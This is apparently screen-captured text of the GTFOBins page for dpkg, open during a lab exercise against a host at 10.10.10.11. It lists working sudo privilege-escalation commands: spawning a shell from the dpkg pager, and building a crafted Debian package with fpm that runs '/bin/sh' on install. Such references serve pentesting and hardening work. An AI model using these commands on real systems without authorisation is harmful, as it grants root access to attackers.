 dpkg | GTFOBins — Mozilla Firefox
10.10.10.11/
10.10.10.11/admin.php
dpkg | GTFOBins
https://gtfobins.github.io/gtfobins/dpkg/
0
.. / dpkg
Star 7,719
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
dpkg -l
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo dpkg -l
!/bin/sh
(b) It runs an interactive shell using a specially crafted Debian package. Generate it with fpm and
upload it to the target.
TF=$(mktemp -d)
echo 'exec /bin/sh' > $TF/x.sh
fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
sudo dpkg -i x_1.0_all.deb